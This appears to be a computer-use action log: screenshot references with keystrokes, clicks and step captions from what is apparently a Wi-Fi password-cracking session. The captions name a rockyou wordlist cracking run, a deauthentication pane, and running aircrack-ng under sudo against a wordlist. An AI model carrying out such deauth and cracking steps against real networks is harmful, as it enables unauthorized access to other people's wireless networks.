
Interrupt the rockyou cracking run and close its left tmux pane
key("ctrl+c")
key("ctrl+c")

key("ctrl+b")
key("x")
key("y")

Close the deauth tmux pane, clear the screen, and paste the aircrack-ng command at a fresh prompt
key("ctrl+d")

type("ls clear")
key("Return")

type("clear")
key("Up")
key("Up")
key("ctrl+c")
key("ctrl+c")
key("ctrl+shift+v")

type("wl.")
Set the wordlist to ./wl.txt and run aircrack-ng with the sudo password
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("Tab")
key("Tab")

key("Down")
key("Down")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Return")

key("Return")

key("Return")

left_click_drag(326, 265, 94, 131)

left_click(194, 194)
double_click(265, 171)

left_click(275, 270)
